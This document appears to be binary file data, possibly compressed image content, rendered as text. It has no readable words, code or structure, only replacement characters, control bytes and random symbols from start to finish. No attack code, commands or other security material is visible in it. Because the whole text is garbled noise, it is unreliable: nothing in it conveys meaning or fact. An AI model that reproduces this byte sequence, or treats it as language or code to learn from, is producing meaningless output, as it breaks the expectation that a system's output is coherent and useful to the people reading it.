�0�(����U/s3)�9?�PPp���Q�n�E�#>� J�9p�s$��F.Yh����y�Htt��_�j�@��@��QHJw��r؁��6` uQ��   ���^�A�T��ĮnW��{���k� >pT�!����2�=>uq=fa]`��.��0���=� 	Fa��yL���m]����uJQ��o~�NSp�)�]#�o��p��� 9�{/�z7sC)Ɂur��(>� ���;xX��>oz��~d��?@�����P�5Ygt@g��i�6�eu���1��ݳ�m �GTM�������O��PL"�	�p+4�1$�_��tH��S��HP�@�Y��8P�l+ a�f����Sfhd&V�?� �!���(�O(�p�j��5H/����ڭt��d �D���`ռ/Q/�@��� ��k��wɱ�$H�o� "�(,x�Q`cA( 6I���ؖ��5ѯ�q)�*8p ~��L��f���q���x��a� <�������	V�X�#��D���舃�
.(�����
 �@��6`@�$I�tIt�l�$��tB�@(
a�-�`3�N�;�������2t-Y2��xf *���+M0�ʎU<p�����H�%a��U���D b�K����*$�H������GH�<T80�d *�x)�C0@@B�\P$r�ݍD�ѣ��@Q@ �w�
�zˀ��1��X<�8p����l=��q���%�H�z���t�^=B� &`�:
�F�\D���G+\�� D�{9��6(PA)� 9�&�n��A�mEa���-�`�9�� �02�@��B3���;X��\pA+p	�̀�G\�BY� |.])X�W��� �yP�=��*������WpZH8�0�$)�Rx��l=��B
3�8�T�d0AZ2�HH���0�!,y�F q�2P@#��RKT�KyF��Y}t6�`�)@�=�� e&�+�Y��W8rDr~�H	̑Cy�t (�В]l� @ B�39Z��>�-�(B�� 3��8�/hz�
2�¡
|˗�T1�LCF��z��G��٘���!$������f�F���	�
R��0� �3�i}�	�P�"$�.Ҏ&�T�&y�IO`�#��
����ҊC�:Ҟ�:�e�<�7��CU�A�=B�&,df���
n���a��D	 ���G.�8K�����堂!,�'�z8��I� oq/��I{�����i�5��� ?`����N�~E�7H��!4�8D����Z�DB-VB_E��mh P\�Fa��
��P $I��()�-&�PE�_���	��!�-�{@(��5K\� ,8�Xk��lԜD, -(�w���� *p���#aTFHf"r1� y�yLB����a�w�q�a��yD|<��hx��=-@2P@X�@�-ar����T@N|"�2��ѡ`q�>@�%�`A(��1
�T�#
�!).�k~q@W�t� ��X� Fu#iGkR�d&#��ܩ!���e�C#@A#�فG�ŃI�l|;\ t�$!�r����x�\�:@��	O@����bbB9@!4h!05�����
d��@�S�4� x�`4�p��e$pi��Ԕ&��)"����)Mh�	�·��Lh5�A���>��BYd� j J�E�
<��	X�����4]ކ,�`
�!	h�L��F�|�U=�}��8��0�@E�Dd���,���}p{M�V����[5�A	�$O{ �$�YG ��̋�h$0��d��B�EȨ��I#q�g�1eC�y���ȴ@`zԻf�����!�� $�X�^E4����k/����G0�9�nG:�<�'��$� f�`�Y�4B*c����1���E��CpƢj`�Y3� ��& �@O� �4�w��DY��Q�ա0���-�4�QvMz�8ɰ#9e��p��AA5I��ٔ�*Pqe���hA��=��ڤ,�T�s��l� MIᶎu,���pA\����2\�a�Y��"	���}b��t���px�����udA�	I���9�`}%�Z��� f��&�r2 `��05�� ����q%��rƬd�2�sqi��c�YA4x4���E��rĲ�B�:16G7ps�S�\�Ӟ格$�aH� ϲ��?sU��L�(�j��/��]��vD�Y�HY�Xt��c�U���&v������. k�J����<<�3< ͚֔��Mħ�+ɑ<{
��-��Z��񀯌>`sp������H�&� )OT��p�:�=�^~a�Tp�1{�Ç��}�¯5���C��������Pf��$�Y���	��A�l�y�dIJb	 �
W�(5!�Y�F�0�iꀰ{4v#�XL� �~�!� h 8IR"oP�\�ř;��\�:�������rN��.��W��������edc��S��� 	L �'��	���\5�%�F�v���Gd8��0@��{���2W#�ZҮ�J�5%J�� ��r�܌��tZ vhNv��]�����p�t� :롎ã$�L:��N-bΧ9k�{ `��Y��?P��U��P`�y��_o�	
@_�㩂t������i�ˑvoN�I�cl=��OHL�t�璨^}a+@���qq1M�	�uG>�ۋ����u�1�}����ؙ@W�ND��Z���޶�����d�#�К�O��N�S8Ñ �	���f�WZx�J$ �ƕ �|� g��ȑQ5G�����(D�a���t puA|EX,Z���р�P��ڿ�Z� @Sc��h,\�X���x���!��@	����ץ	��1 �!AD�W�������Yᙩ\DI�!�� ��A,��4� B^����E�����YZ�q������)V�ʠ��*� 0A����L�D@	�@�X���	d��e��yt���Th��8Də� Aځ��W���b �M�a[2ި�\��4\<���0A�"��#<^��IP��za�|�_|�|\�(���E\�� ������}������h�`@1��	����JH������]�uJ�=��*�⸌ˠ�� �����K� =�d���,U�@�|@�/(Y�8��@�a!����٬��Ev@��	T����!>���˨�I�@�K��R�"
��+2M�b<��+ʣ=�=�=2[P��Ȁ|��Q�CPĢeX��H&)��A�����A�� $!
���Hb7E˪������ҵ�X%�c���T��
M
 `H�d�L
n�`m2�-���p��]@�E@,���X���B�0:�B�S����^�͚DB�pşAtl>$ �ۙ]M���T�(�0�� � ̤��}2��'ԧ+2 � <����-�`	 �-��P
�O�^�D.� � <@  H�  �P������dHh���w�� ��d�d����e�����$���R�0  ؀�ԧ~��'�	�g}�'�b��">��PJ)Q�b  �Vh&�d\������l
d��!,C�(pA �-A QJ��풿��I��9����Ğ�&}> �g��@�ڧ+���'�����p�B���߭ϖvꖺTGX[��Y�H_����Q�`��]%���X\���х&��Z���h;�c:>�~�'�'��Ok �+�e�2i����-R�-^����b��g����Zb�����]`&Ҁ(���x���_	�.�$ ��Y#i�j���ؠ�`�"�O��'��%<.)~�!=FkJآ�Mk	Z�٘yy*��2D��S"�/�(�������=A�AU���( �����
�Ś�^��$l��$�P���~��Ni	+Қ@~*�+h���8)���p:l�"�P�D.~��f�K���EKg��B��bg��d pA� Tk ˲\�C�f�]���5��!�a���P�"m~�$�6�  �B���%�^��c&��q"�ՄbH��!?E�F�Q}I����(t��� ����A� k���Ή��х��\g4���ԅI�f�<j���-6��'��"(.hN������Dť�PvTGA�ĖnWg��/icΚ����@	���A�0����f���H�-�\N��w�ZHTb�'�+�N)�B��� �2�����ÖB/=*販.�PB�x��G  u��b�H� �J��`��|�����/z���=j��H]�<�/�~"�-F�hh,�>��:)�R���Fl���b��d�	�XeO�Ya�����@<6)��	�W �v1㫵��e�H5�T˯Τ�&k�"-�n�1�6p�NN�N�b�ZJ<�e<�"�R�0�ߣ���%���-fH��@)�0E� 0��qۿ ���ɟ�S;�#~&0�J-�&�-:1.���RmoZ��A�q�$��
�)s�kx@�C��v=K$h!4����R�b�0 S��S�iT�." d��Fp�GT�i�.!'2!'-��s��b,"��@�dOk�%.v���Ш�E��*GIBA�AE���;�@<�o�:�D��uL�)���Yh���c�rID�.h��2~
s0S1$��Xm����j2ײ�	�S94���8�s��$x�F�����TGО�q��JS���N�?�+��*�����l}*.�aOS�1�/$�2B��p+���LαE��c�=�����b�?M�e�� 0 ��Sh��TB6�݉,E[͌ n�u�ҴK�#�-�޵d$_��>l�Ĳ`&%)
bK0��	o�%G�YWY��b��4���T��ry5Xg�W�؁`4F������?Gmw���>�}���v$�v#S��V2��L�X��ic���䊊�������6��˞�Ӕa�4�\��F @G�P:.���uw��?��v�"�:m��]ӢwK�2K�P[�(,��(xE���g<nV3�d��M��
��i�iYU�%�ܹ��Ǘl�eG�:�y�4=9M��Mw�P��fp@�5u�����d�x�G� �b/�d��b���G8\�y��盛�v}�*�G`4h3��vO�#Gr	H����;9�w��d�þ!M�6w'�o�Т���� k	|@	 j�"
� �A����%Y�����#8������ �a�c8�R�1S2�]7�h,� !�   ,    � �  � D� @A�V� �bA>1���" �� 8s���|��q�+:��`P"��8��򢧠�>{�ȑCH�)
%�(��,|�� A��XТׯ`�ص+�	>�he"ƍ;~#��Ǻv��3HȠ=5( S���8���I�Ϡ=_�ɸ(R�CAqt���,�(��'�U�]-�F P�믭�b�z��Z�9���$H1rϸr��I�&��`���A�L��qd��#W���P�P�H��(ȓ9Os�mP����c�����%��-ף�� �G
qEH�DIҁ(0 WL7�u ��v�Yh!�-�TN����$0G�$�W��ߋ��Ɛ}�Ű�Di�_os}d
)���SR���@���@Çfh�P8IwDx�H[j��+x �V�w�X�#l�v�B	UDC5޸�\u������ D:őI �G� �PGH��NU^�SQFqE"����찃7ܐ@ <��lkr�fkoV��U�d�� Z�r8#i��]�r	p��A�`|Q�B` BK)��RzOC<�F�*@!AA8u�+��9��Q��l��'���*�} ��)� r�|�9vYD
^b)�gL,�$�~� `lŁM �K��w��d�Mv�2NG�p� ,�� ]B��W\��5x��!P������4�t=�@-u=TG4n��TP��E��3�"���  �3�;����"�x�"@N��Y8ˬ���q�$;r�ex��5�-Q@�Ps�&�
8\aD�&�9�5��Ċnt�)��n�饧��U�^d'8�`��*�ps�/-�"�*�X4͏ayT׏�3E�ywƑI� �8���`QR�8uDѰ�@� ��0�
N�+� x�> �5�c��J�������� �*���|�Vn:�90q�X�!E4����D2�!,�k.���p�/�Pc_(T� ;� T��	QH��	Y\����� ��
���n@.�`�#W��*��~xƛ$P�_4#�����X\P� �f�a�΁]�����e�#��"6��1�`�¡��=��*Pf���D�Z���p�.���a�w��%� APA�e� h�ښ�1�qLC�,�*҅R��ڀ��7�k
A@=���p���X�B�U����:�yx�.����L 1��v#�Ƭ-��PNhB0�����H �j��L��,� �` 3�A"X���` �Z���T�}5��Xg��B�(�D㡈P���  6�!Q�P�jO.j *�C�P�3z'��vA�E�D
���D�7�X�.��,�!�[ �*)�AH� �
4�+ �ʀ�|� �+�
���,�!��4�� �BӜ'W�����j�\� �.���h�:t1,ȕ<��[��Ȣ�H�?Vb�"-U�98q-L��HLa�i隓�B7��M"�cM@jR�pTie`U��䰅�)������Q�`	�$�0 <` DK  ~��K!�q"i��P5H��� ^��IxWl`Cz,��3����*!
m܂� ���U��6��w�#�)���)$A�@B���d��b6) ܀ 
@A��8@� d��|�X��f0���}lU���	YȢ8�U��p܂�1�������]C'�P�4�r8�1	J���<��
��$�������,x�EJRj��f9A�:pIP �`�M��n���@"8�d@Ƞ �F�����-n�pKV)�t��t��
M�B�0�0F-�T��	L�B����⥟�?&k�n��ݏ��J�b��6�TҮp�8�Q�Z��`X�|�*T�hA:P�	( ������� �?;���5iٵ�*�M�U<#�@E�WQ�W�J /.-ta�bD�3����a�h&/�1_{v�p�	ڱo�ʖCj߬�r���` r@�lS`�l�P�� �X]��	@�<  �z1 ��� ��[�t�Ϸ��k> � =�`ǽEQ�R̢�\/�(�����-p�[N�k�WDafV�ƶP�D��	F*̹Ђn���$�@6g��`�(�v� ���X���%\&4��`�8αXz����%*�yE��
HV�[Y�	Ut��EE�qmTD���2���B����+��2|3�y<��ũ��� �,P��@L���5l���7'�� �ri.�B[՚��V�#��F����b���.�ƚv����
��R����{�P�{�5G��Yà<z�,S�M�wr��T� �l��2� (@	�:@�t�s"H��} ?��H�>�cye!]} 
l/�Vg��]�p�AX&�i�K�� ��oq�pK�p+��v�v�|�|��b0[TR�v`�1�e`�2�-�x�a0"p�J�`sHg2P%f"8}�?�3*i��Ti���| 
>(	�U٥
F�]��j�}`djry0�b�	�L�	�u�`r!�aXq��Y$T�g�,e�1l��2F�x
@ �V y��`3Gg@�X�&$f\���bA�P�"oՃlЉj�]ڕW������
�A+q�10���t�w;���'
i����;U� |��MEw۴GE��I ���s�[2 ��Ȩ`q���(} `҈h�x\F� ��>�C/���Wd|�İcFX�ؒ��ю��!�p
�V
�0p�p �p ��R (����
��qzTT�vfv� ``zs�x�& l�� Ї�f%�s�F �?D��B�VM�"�Hpo���W6�o�j�a %@%�d%P� ���@j��i�[�aXt!�J�
P9�M��+$��0����7b�a�lc)  �hO �# �$ CV+�f%?q�D��P:v�����q���ș�v��t-e��@ �
�q� �`|	���� h�֙|$ �Ά�h��	\ B�`�}� �2��)���h��8�o) ژMĎ1`��H�Lp��ɗ ��v�v` ����u��
eGt�_;Յm7(k�Y�<�I`,�{P609�<�5�	 ������ps�(~i	��Wg%H8��# l�"^���]�I+���{�\:���L�@RV�f
�p	�����
�p�Ǔ�G`z�s0�h]���J��0}09�}�5 ���Xh�)���5�>0H���Pj�� � V�O`� ��7��v��}0&@ :w�z
`�L V�Y�E��tMb�gh`S@Y�M>E�@J�P�	�� l�,pl`�~���, ,��ah1h(f��;Ф@�&r	:�'��<���	N���'�	 \��p	��4Y�=��(��Y���	ZEp(I w)��N���(�(
 0`'k5@9>�p v \�?Z�� +�<� �i�6OUPVw�E�&����R���Pޥ�`d$5���Q��
�L���\k��g^X����7	�P`I0�h�D�|���rE���]���X�:Z������2`>�l���)�)�>p{F��*'���Rd=�O'1����{�\�
vp	v���m�_^ᔯ (��0	�h�d0��o�J0�!f9�������	�	�p�< O$`9�f�h� U� �k*D󸵲���E�^�:�!y@�ʥ�P�{�q	�#\H���
NI��	�kKE0��y�P�2�r2� P*>� ���%p
 50A�+  ��� lnpD���5���R��{i��C+ə:���a�9B�1M���ں=L�n�k�p�\��h�"�	�� *�.@ ��2�a�N>��	�hK�h*0��#/������­3Xcq�0 ��2l�jG7��v�_�î��RT)J��B�Zpց��*��Y ��> x���ȣ� 6� 9� U����s0ƥ�.�r�+R����Y������2LîP���#8�k�)(�{���˃ ��s��Tg�l�"�m	�h��ׁ/񁀆x�ps�� � �s5pzv*0 �Ɏ���jn\���1�\�{ �Á���g@7R;�Y� � p��;��M6`|�Z(Xx����v0�&���\��L���a� $pb ��e�{6f̍ሾ	����1����|�  �L�ul�9���jWMgq�K��k��l
q1�M��Ѓ�`��	����	��10s�c`]j�Lr �x� 5���[� �¬�QKs��t�¦q�8-�\*�g@c����!J��ۺG�
g�� 	�0ٙ�	� 	��	.�����	����.�٣�#p@j0��?��,�a��B�.6p]��#���n��+4Rdrb~�:=�`� ���@Y� ���
��5	�=	p0	�@���p�:@��]��	=�0ߙ৒ ڑ0#�.��=ߪmߓ�UL �ȹa�a
0� \&qϖ�������0����V0��YV�%7pӁ�Mϋ�
��@���ZP	�� � ��Y� ���@>� �`~!z�:��� 	~���	�`�t@.`�pt���}j�@��'p��ׇ�Jg��ȁ&�ĸ���v`��=	 ;	� �`�p��S	Ҡ
I'����`%^V��Ё�
�}��P
�@	� ��A� ��D����.N �M ��z����~P��M�W���������e# 	����T�T��ۖv@�0� p!�>���v0�0��^(@
��
�P
�`��p�6r�b��3�@f�t��	���������1�@�4.��P���9p	� ���t 	�n��'P'0��]�-�eP�#�J`ȩ�TK��a���$ b `0��n&Po���
\�0L� �����P7)�ϋ`6I�]�u��`�@a$F��-(�`Np�N��m��H���'�	���e��N�{_#�	Oaw��� { ���I�����	�l��Ø�"��`6`6 sP�p�0v����?ဏ�z�POP��P�{�d��;P�EL��{Tt;ذ�
C�BG�BN���� ���v��cN�e��#�?@?pc`�:���l�T���0_��6���s:��L�X��p q/��P�h(d%V,U�hтÉ�CZ����e+��=v� @G�̭_�i� A*T븕�D��KV�JBDJ�(D��L�$I�A���9�).�.Q��	FqA��0?~\��@.z��	4耋� 2d�P��
|�����L00aB��bĈ���Jռp��;�@U�c��B�Y!]c@��cG������S6o��fT R�%�)x�\�Cd
��D�A�<h�<� !u�?=8��>��;a�p81�� *�|PP�$M��S�� @���B
��U@"� ��d@��Xh�8R
%�UBI际*�N;��8�N��BWA��hJ�6�Py�sΡB'��i���ɐ�\���� ��c�㠌;���2"	�p� 2�@���*��� @����b(�������s�`��BTB!%
�	���P���{ ac�1J�ԊsR\1��	�[�)e5	�i ��8�`uCx�ɉA΀�H��s��\H��;!��\ff��P�`5��L�   	6`��8�Ba���@ 
{��@�LbQ$% f�^w%��R���4���Y��YD���4���i����Y��0|�� � ���I�A���L�:a? ��W+Oo�+V�[`Z�@=�HB����Z�t�o��:h�.�9��� �3�jX�<
�FM���E��kn��u �V���� p���6	hT%B�V�CX"��/��"�/���(9k������]y}�`� ��CnX�=- ��&� �t@"	�U��	9��@��u��vZ��o� H1,�a�|�a<��[��� D�Q%�c`��y��E@$5M	�0�>i��RYb���*G�"� �b�Y�b'�(B�?��JV���LH��
��G�` |r@��2:�ur�B�Ӻ��XK��]��@t"A`�'��Y�C1Rр<C�PD1��T�B�P�9�qH"R������P����Ô�"b�H�(�����#���1'A� �F�5�*R"D�0�CA {2�
@�� ��}�t&�x�>�@�ܡ�  �t � �0` :D-M� �HG2T���")�L�&�O	0���RD#6��D-Ӏ�Ai\��O�0�aV�8>qB4`��p�F�2�8%����+	��;X@2(�Z�&!>CѠ��#4�m�vqjAP�	H�n$� >�d��#E�x��B�����l�XE�R��؃��C�P�L��*�v0$��P,�0��8d(&�x8�HA�hR8�6�`�8���C$����* hs-�@ ����N�i�}�����{�����OU �f��cXc͠�6VTH��*�>(!�����QC!J}�����/�����)��B�B5�	6�����(`����d��o�)A
0��$d�u����&7�'i(�-�&��o:  �� � V���b3Ъ�a�#�C)~��R��s���p�
\@5(AF����"�@�6JA���(MC�p'Ha�)@�	Hd"�������[��6��M��-Bh���A)��>�A$ ����@w�ң�
��2`	9�A��F#|(��t�A�ph���]%u��a��x;�"�yS���6f���uHC�@�����IhRF��M� d�`!��D��g�V��8ZpZ )��S�:�u�Z�rg��#'T ��"A�c��a!���B��n�S"-�/��У��BD���<�e�8�FV�T�:�@����
)C9�P~�Đ���p [1ү�x�H�`"�R�<�������<@x�R�Y� �A Z��u��;�)��4���D�x�<�1�P@����D1T��Q��@��{�'�z�U��g��A�4���Q�2Ԃ�� .(C&N  �O�#�Qp�c�/ �����'RȠ�� 5�!@��H2MZ5pS�*<�+*8.�E��h�	~��!�Xe�����0G��(�#J�(��)��(��8�h�Ǫ3�OT������@w9�'��M ���`�� h�s�O5�4P;.�\i{��M��1�s���!�Pt���=�Nk���pZiq����B���P �3�6zQ
�B���J�Ћ5�=�Y��������)HV���_�@�� n	����i�� Ɣ�T���a~Ʌ��=/��y_�I >����H�q��{�f�#ЅBP]`V���k �{����9!
��x�9�O�u�)�����'0��s����W����P�Q8/�9F�;a��I���X�`4�/������6.@ p�G�� ��*����� �<@��H<؁�C8�Q����7,`5@����.&x>����A�W0�E��a؂4x����3B
�����0H�9��; ��&=Z $TB$�hk�t� ��6��𻪠���d{�*H �D؁��<���]�(h�Q�`Ѕ`G`�#� �;��P�d&��>�;��o\�pGC�	C�3�3p>2 !��v8I��	,0��9�����<��<�" �9��� 9Pג�[���w��9���"�����<{��0��D`�����CG�6�AI�5`6ڃ?p*��/���KX��?�=�=�adD\0u��$�"pd������Cx�
hF�� ����Z0x �
p��(ׂ���?p'�j�'j��'H6>�*0P�,����� ��pI`�H��gtI5�WX�b~�L*p=(J	MCMѤ�5�/X�L�/0�dz��D��H� �� �����:���B�k ��"E���tJ��cHڪB 0�oŧ���%  �ļ(I���`�DI�|ɗT&@ %��l�͜�/@Wk8)c��SG/h\���k8�!!0�L����̲���E¤�L0��& :Ȁ@j��IH��<K8��ӝ(<�$� ϑ�N��Hļ#�Kp��.��4n�4��&�(��?Ȃ�#��SG��O��Ou\(��Ip�  ���D���J� O�JpR�n
�*p �$s��&HH�l�9���y2�� �  PQ�|�����*�N����'��lTTE�.n4�YO~q4�J�Ke�t<M/�\h�VHG�{/��iڎ���(�7I�-6/�J��&}�%X8 Nc��Ѡ��-k)����� Q	�<[�� ��S���*�S�q �E�(�%nuT&�Q%r�?�ԤLJNEWN�%M�4؅] "HW؄�Ȅj�B�
,��}U�6��D�K�[�� @���À^���y9����9.  ���'��?�l!?YXi���\�����h��D��lT �����ՃK=WtUN� ���D�5��: ���#�jеp���=�a�m�Kq���*�����k#E psZ�ْ.H���!  ��<�E�P��  �N����&Oh��r���+�P0&�Yn�'�YtDW HWu�T3x8x��38�B�;�M�ФJ �JGBV�nZ���_8VNkؙK���?<K�� ��
 ��P3����` sa ��*  A-Y�e  �	��X�'�!\~Y%�E�K�_�T��ϟ��V���Uǡ%ZC��$@�#��M��!H�Q��0�~�0��U�&1m]���%�V�M�����Y'U���s�aӼ��k ��h��hT�| <���F�Ƶ+[�9`��|_�i��^��t�Y/�\t]_(#��f�ʬ��� s�WB��JpJ�%��_T@� �7[��P�tK�L���3*;� �9^�ϹN��� ��%�����;�I���}�?_-��r���-�B��t��:P,����*�ʁ
(�7M�X?�H![�����%��[8�ՙk`D�3},!��#�I�>y޽� ��h�H�<8� =���1��did- �O=�O�aP5W�%��H����9�&Y�	 &D�W������[����P� o��S^�r���D��`���ъ�<�gU�\����-��Smr�1���f#�^�%df�apf>�NWN�End���"Q���� .��q�DY]3o21<P�u^�����>]'9�*V�Wn�<���>�KhQ\��^�Nr�H\]�k������d�Wx�Ihf���a0K�B��� t�hFF���א��H�O�Q`�����ت�d<�U<���� .��� !�*���X��S ��Sj�V�����%@�?�ex��2"I��a���nfA�8B���5L�h�E�Ñ�A���Y�Q���d��$f$�N��>��u�#C+���7�����ض�cb��&�E\�K�EL�N�� �6L]N H ��L��ӠF���?x�E��E������TL��E6k�KH����P���h�$��X-�n� \��uNv�(�?j�~�  �n �g�> ��Ƕ�>�`���  �Sļl� ]��Ι��.>��  �(�Ɂ��j�NJ��K-R);,�a*p���d�Q�0�+�ǖ��h]5��+��*��pz��ql ���y2����0wVj� �e(��%x��N�8���e&�>����Yxx؃:��K�^k�.R�>��J�K�?xkB����_ ���7\e�姾�k00�
$l�6а���y�9ǎ ��S��'0� �|�@O�t�q�L���FO�<P�A �.�'� J��J��&Z�B)0�9p��d�X��&�U�_��&�p����@�]��mkc$6]W.g��ϖQAu��� j	(�qä������f��L �qt�~^� q�jr'w"m� w;l΃z��L�wy���e�UX��k0_< �_x2E�Ȁ�ls�n��Jy��>����ˊ���x�gρt�v����y,@��q �$& ���ϡ����y�B�)� ��L��j����+����W��3�*�	��`|����%P����_���w�!H΋�����9��\&�����x H  ȁXɒ�Xt���0�X��bdk���w��D,0к-���ڄMAh���}p8�	��<�N]��'z@��8-o��WŹ6n���!4<��?霊/Y?u��KBG���x�灑D  +| �a  6 `"K4u(թ8Qb �H̒�)S�$AR$d�F�&ч)f�!�	d�Pe� 3��Q��P
L8p C 3) �@!�<X�� 	>2P�'�*!�M�!Ā!B`M�@E�y���K+ `�D`� ��0��#ǈ�!g��1��QH
�§Z&j�u�F�5m��������UqcQ<U�6E�BDT�) G�� ذ,��`Ƀ(+�� @E� ��v���#��+p ��Ƈ0 �a�A�ǐ#K���2HSl�����&.l2�������BN;�%u�7�*�1�K��o"d�B
Q�PSƹ�	8`!B�\C �a�y�c]y�� B+��H襇�
+(P�	��|O���Q��e�eA�G EB��&��I ?�Ch�b�}œ�� t�0�m��n4u�u�8�p)j��
xE@XK��Sf]�[�G�\o�%ސB���H&�Cz8D@�X`A|0�AY���Y $&�!��D:`�$.B�w���M�q��X�E]��qQ3T�o��-p-�F��Vl�E��aKd���� 5����j78�j_X0��%H��`&�`�IL�`ly�`l��H#(�\��e����C����(t�3ڸ�PC� ?�.(�@ST�M-甤S:����PT��Z���c	Ԡ^F�8�`D��פ���0@�HD��W,��MfH@�A|dr�2��L��q�N�g�e}�w�-�K� �	@35A�D��	
^� c���E�Y!n�� �q��[��5�
�{��W`��_Mp��?/�0��`BrD���ͭqHK����D��`���@�<,PAN/�d�����������1@@M�' 0��B�j��:���Y,���%_ߢK�T�;� 
=WH �#� aI#�>@<`(����1��m$��^� @ E��Q��P��'����PY�B���hs�<� ��@'�J_�����-Gv�j]�p�@C}ʚ^p��GA�zn���\�x ��� 4�	$ɞ���b/	ً����`�qI����!6�]xմ*ࡉ3 �\� ��_ �H��&����T�� �%0`��NPB�"��H`��
���%����c=�*T� d�����r(S�䐎t@�{�@M��	�8K)��&5�缲[3�]���*��
P4�
tူ�� ���W�)#�<'jב�����.y��C���]�
,�z� ؁�ȔT`@ 0@ "���yMCJA$�f�S9@��!KQ&0I4����Č�N�pE�T� ������x�\�xB��ʀ  es^i)1R�rS��Z��/���CFY ��D�5�C�ʃT�  �.�  ��=�� @���0�-m��d(r�Ц3�@N	��0�C`#A� �$^K���C���Ҫp����F����O�H1��C/zqg �� ���*�+�� ��P�9��l! 
�"����f:��MrP�o��R$D`? �O1�����j{��*� ��:��ג�i�������9��Ved+�<5�C��#b�H�
��^p 6��`F��ZՍ`r�kk�����.��ċ�"��!9��ސY%��	������4p��u� Dx�+�@D�����	q�#HPu�i�N�̋��)���"�� l�A�@W�y�N�J<�85��j��V`&!�,{5��ʎ�{�Y�:(�8��eD��	A48B�fT ^�Jc��\�Gx�p02@6M���H;��^x��rg��� н� 5���
%����*�*ȁ	 �t��� �X������&�S�_A��A��Z;�	`���M|�V� @��n�a{���T���,��	��]��FD�w7��� �ކ=�� r����#"�P�����[w
��dxτ\d���p{�;ߠ���eO`�C$"	3��+���ND�qg;<a.}�$���O%(zvy��b�a`H z���r58f�ǟ������V�lQ�z<M�6��z��,8D����>�4�*��
���\�Q}�#�z�W�0>)8#��-�}��,g���>�s+Z6�Pw�98~�q-�(��v�]V�F��+�>�V-�m1�����yT�ۜ� �(P��-�V�Y¶,�8�� Vm,��H	��]�]���S�D\�@���0�u�
��.!�S)@�` @����#�,��Zь���X���W1�<A��@��y^���!@`@MtE��H0S��� �0 ���9W�u>!ſ�����Q����	��0S_� �S�Ph x 	|�@�K�Q"�@�
�8����N��bD��GE����$,�����@�X��QX�#� $�#�Y�A�AU�\F�\�`�LĽ޵-`��"A,W\������ѫP���S|ćbPG4�':t���ǫxEWu�@� �K �����&:�6,� � ��'$Z��ь
� D�&�_���6��]�yT�/L��Y��^�ޚ��$�y`TF�٘�^{ ���	D�X� 4	��E���uls���4�4�\���_��6� ,�P�ߴ� )œP��a��1 ���
_��^V�QT��d#P���	u`X �Me��VW�� C<� O
����[4�ʴ�\�x⚡$�I'b��� ��@@����:&�$����7��@E���� b&f�� �y�����`�)
D��.��j�M2%S�`�D�HE@w�԰��#4��z�\z��yp�5���_*!$\��$����s��]]�!D0!(:!tF�(r���_��A�E�Nl��L�.��xF�^�����!�Ԁ �`A���&���_"Ęs- �� 7Ο[�% �&'z"��8z������d����#t]�$,�㋥d�Z��'(�F�Qx��F]fTޢ�'h�'�T���H=�؊e�m(������íe<2�í�&6�$H����Ao�&, P��� ��'���-�#������5!O�f�������"cΑE��-��y��v!ϫD���H�	�HY��z���T����!� ���x�I��m(HB�@p��  
=-ǆ���i�E�(4*#��j�) �)~"�B����P&Auy�"FegF�C�
@`D��@b���Ζ�a����h���q�6J�e$��[�P@` Q�@�������v���"N��i��k�=*���v�"z��tMW�� ́�^�<��&����Hɀ���DG��ǳ��մ��Ӂ) ��a# �#�#H�<n�l@gP��Ȩ�!�������ע�i"�߽�k���-`���z�(����]���Ԁ�]M�>I�g	�� �·�]y$^�}��B*# ��~ D��BA`��B�l�l <��< (�@��!:�"��j�(�1���&�>�>!��������l�ZI�2�g6�,V| �p�{��	��]K�9��E��B* �-��7
��r��-�(���.T  �����Lx��ti�u���Ҁ���!>�}��1�)�ɉ�S*��lo�i�
��"���)�D �| �*�wŜ�M_����+ x,
mùk��k�&B�X�$�T�F�j��' ,j�&���l"&/�&�e[�Yd�����v��>�@	@	�j�`�͞�J��u� [$^�c�r^���:�"��톟i�Ah�p��N�e�� Z���C0�&*������$����ژw���΁ hq�6� �G	ؑ	���J�WM��y1���  ]�l��P)��
�v���� 4A��-��U��^�ڮ��i�>p�����BW�\���:��:m�:-x�3���f�O������؇}XI|*-Z�����+�*�v�$v�^`����ʠq���o�6j�k��'�N�EY/u�b(�$, <���'�(��(AAI�8����D��(�cb|@b�Y�b�ʚn�A].ӫ7o?ρ�0X��Yd� �c­;���37��cSVp� p� <�B�0B|��1�+� G�@9��)��g��:w8�(��0f�\�f�����#.�z�(�$� 聧Zݫ�!s�@��k�:��r���a6%��('_.(�7r�� 8�2Y3A*�QC���H� ��օ�Gw٨�a����gaE�6�!���i��i�h�$*3eM^����";��)�"�vzgt�Z�l�HG{3}�G��l3>�}(D��Ϩ�9+����|�oa%OlO䍲��J������!U'���*���7|�tjpb�	�] � @�.2���g5j��[�j�%m��h�(��@z�|��@Y��*+�*_�Ϩ2K�
|�@�J{ʇ �u� y�G��̱o��p�1�w�؁T8��T}j�د1��~)��k�AJ�T���'�GA<�z�A��}0�|�7|3�6B8,k�~�Gl���2�/���dj� }:���N+�#�q;�!�A��p�������@�����&n����@�e�UTvsCԇ	��A8�{�x{�@��A�����k�7ժ�D6,��JH�nJ�ΡM�'-�Βy�94`�5T�V�Է L�@�~!b_�y��T����΅Z�63B�a� a��	(� �wu�+k��|�w~.�l����Ĵb���%@_0���~Y+~��O3t$� �0�@%>dǍb�H�͎y?�"Ec����� |�	0 ȹ�)�*��8۸��7z���0�;K��������D.�
g��L����1�.��;��� \z�F u���Q;eO�+b�m"(�0I�D%�������F����+��3�'Lj�pj�(Ö3ṇˇÇy �	�1�v#"d�,�\pApV���4Z���b���m6���r�(��7K������øЫ7���}{��/2{Ö3KF`ȵwq��Օ6A7t`+�2`��A�f]�50�r�!Z~�톺"«g�d�a'b���ӂ4<@��t�/<aD��y���7l}�����F�` �}�3y$I]���:��.��؀	t���n|ؓ������{���m�EQ&�rqh㹜Ç���{�z�x��8Wm*��=@\��@�����P��>D ��ƀ'	r$X ȕ+,92�Ȑ&O����L`^(�DI���ύW2� A/N�q
�,��	���9j<yb��%0 ���ÅK��Q�W J��][�a	�i����`�*����aC �!x�X�#H�D@�*9D)�C�����@�_L��@���*+f`���С4�
�<�)GP9�ZG�9Z��k6BٶJ��U˖���p�=���	���!��_�P�B�ʉ9"����g�b�&`�A��`hM�p��
�h
��Rj�#�����b��B��	���
/�F�"����D��BQ���1-��)<� ">0!1`� Pa2ʂ�$��X�Q�Jj@�*��G3A�$�(�h�A����3G@s*�ʨ2+�>8,��"���rd�<��N,�f��P� � ����!��!��*�k�62��*�P≬�ȄQ=@�L��A���m>(>
